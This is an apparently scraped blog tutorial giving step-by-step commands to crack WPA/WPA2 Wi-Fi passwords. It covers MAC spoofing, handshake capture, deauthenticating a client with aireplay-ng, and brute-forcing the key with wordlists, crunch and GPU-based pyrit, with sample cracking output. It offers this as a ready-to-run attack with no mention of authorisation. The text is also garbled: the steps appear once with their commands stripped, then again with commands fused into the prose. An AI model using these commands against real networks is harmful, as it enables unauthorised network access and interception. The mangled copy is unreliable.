Step 5 :
*where -c is the channel
-w is the file to be written
--bssid is the BSSID
This terminal is keeping running.
Step 6 :
open another terminal.
*where -a is the BSSID
-c is the client MAC address (STATION)
Wait for the handshake.
Step 7 :
Use the John the Ripper as word list to crack the WPA/WP2 password.
Step 8 (Optional) :ITS AN OPTIONAL STEP,,,,,,
If you do not want to use John the Ripper as word list, you can use Crunch.
Go to the official site of crunch.
Download crunch 3.0 (the current version at the time of this writing).
*where
(B) nVidia Display Card with CUDA
If you have nVidia card that with CUDA, you can use pyrit to crack the password with crunch.
Step a :
The result will be something like :
Step b :
Step c (Optional) :
Change the mac address of the mon0 interface.
Step d :
Then, press "
Step e :
Step f :
open another terminal.
*where -a is the BSSID
-c is the client MAC address (STATION)
Wait for the handshake.
Step g :
If the following programs are not yet installed, please do it.
Step h :
Go to the official site of crunch.
Download
Step i :
Go to the official site of pyrit.
Download
Step j :
*where
Step k (Optional) :
If you encounter error when reading the
*where
Step l :
Then, you will see something similar to the following.
Remarks :
If you have an nVidia GeForce GTX460 (336 CUDA cores), the speed of cracking is about 17,000 passwords per second.
To test if your wireless card (either USB or PCI-e) can do the injection or not :
Open another terminal.
airmon-ngThe result will be something like :
Interface Chipset Driverwlan0 Intel 5100 iwlagn - [phy0]Step 2 :
airmon-ng start wlan0Step 3 (Optional) :
Change the mac address of the mon0 interface.
ifconfig mon0 downmacchanger -m 00:11:22:33:44:55 mon0ifconfig mon0 upStep 4 :
airodump-ng mon0Then, press "
Ctrl+c" to break the program.Step 5 :
airodump-ng -c 3 -w wpacrack --bssid ff:ff:ff:ff:ff:ff --ivs mon0*where -c is the channel
-w is the file to be written
--bssid is the BSSID
This terminal is keeping running.
Step 6 :
open another terminal.
aireplay-ng -0 1 -a ff:ff:ff:ff:ff:ff -c 99:88:77:66:55:44 mon0*where -a is the BSSID
-c is the client MAC address (STATION)
Wait for the handshake.
Step 7 :
Use the John the Ripper as word list to crack the WPA/WP2 password.
aircrack-ng -w /pentest/passwords/john/password.lst wpacrack-01.ivsStep 8 (Optional) :ITS AN OPTIONAL STEP,,,,,,
If you do not want to use John the Ripper as word list, you can use Crunch.
Go to the official site of crunch.
http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/Download crunch 3.0 (the current version at the time of this writing).
http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/crunch-3.0.tgz/downloadtar -xvzf crunch-3.0.tgzcd crunch-3.0makemake install/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | aircrack-ng wpacrack-01.ivs -b ff:ff:ff:ff:ff:ff -w -*where
8 16 is the length of the password, i.e. from 8 characters to 16 characters.(B) nVidia Display Card with CUDA
If you have nVidia card that with CUDA, you can use pyrit to crack the password with crunch.
Step a :
airmon-ngThe result will be something like :
Interface Chipset Driverwlan0 Intel 5100 iwlagn - [phy0]Step b :
airmon-ng start wlan0Step c (Optional) :
Change the mac address of the mon0 interface.
ifconfig mon0 downmacchanger -m 00:11:22:33:44:55 mon0ifconfig mon0 upStep d :
airodump-ng mon0Then, press "
Ctrl+c" to break the program.Step e :
airodump-ng -c 3 -w wpacrack --bssid ff:ff:ff:ff:ff:ff mon0Step f :
open another terminal.
aireplay-ng -0 1 -a ff:ff:ff:ff:ff:ff -c 99:88:77:66:55:44 mon0*where -a is the BSSID
-c is the client MAC address (STATION)
Wait for the handshake.
Step g :
If the following programs are not yet installed, please do it.
apt-get install libghc6-zlib-dev libssl-dev python-dev libpcap-dev python-scapyStep h :
Go to the official site of crunch.
http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/Download
crunch 3.0 (the current version at the time of this writing).http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/crunch-3.0.tgz/downloadtar -xvzf crunch-3.0.tgzcd crunch-3.0makemake installStep i :
Go to the official site of pyrit.
http://code.google.com/p/pyrit/downloads/listDownload
pyrit and cpyrit-cuda (the current version is 0.4.0 at the time of this writing).tar -xzvf pyrit-0.4.0.tar.gzcd pyrit-0.4.0python setup.py buildsudo python setup.py installtar -xzvf cpyrit-cuda-0.4.0.tar.gzcd cpyrit-cuda-0.4.0python setup.py buildsudo python setup.py installStep j :
/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r wpacrack-01.cap -b ff:ff:ff:ff:ff:ff -i - attack_passthrough*where
8 16 is the length of the password, i.e. from 8 characters to 16 characters.Step k (Optional) :
If you encounter error when reading the
wpacrack-01.cap, you should do the following step.pyrit -r wpacrack-01.cap -o new.cap stripLive/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r new.cap -b ff:ff:ff:ff:ff:ff -i - attack_passthrough*where
8 16 is the length of the password, i.e. from 8 characters to 16 characters.Step l :
Then, you will see something similar to the following.
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.comThis code is distributed under the GNU General Public License v3+Parsing file 'new.cap' (1/1)...Parsed 71 packets (71 802.11-packets), got 55 AP(s)Tried 17960898 PMKs so far; 17504 PMKs per second.Remarks :
If you have an nVidia GeForce GTX460 (336 CUDA cores), the speed of cracking is about 17,000 passwords per second.
To test if your wireless card (either USB or PCI-e) can do the injection or not :
airodump-ng mon0Open another terminal.
aireplay-ng -9 mon0
Make sure pyrit workable on your system :
That's all! See you. THANKS YOU AND plz follow me in blog.............
pyrit list_coresThat's all! See you. THANKS YOU AND plz follow me in blog.............


